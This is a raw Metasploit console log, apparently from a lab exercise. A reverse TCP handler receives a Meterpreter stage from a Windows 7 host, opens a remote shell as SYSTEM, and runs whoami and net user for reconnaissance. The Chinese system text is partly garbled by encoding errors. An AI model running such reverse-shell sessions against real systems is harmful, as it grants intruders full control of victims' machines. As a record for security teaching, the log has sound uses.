 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.232.134:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.232.133
[*] Meterpreter session 1 opened (192.168.232.134:5555 -> 192.168.232.133:49159)
at 2017-04-15 10:11:12 -0400
meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 2352 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest
C:\Windows\system32>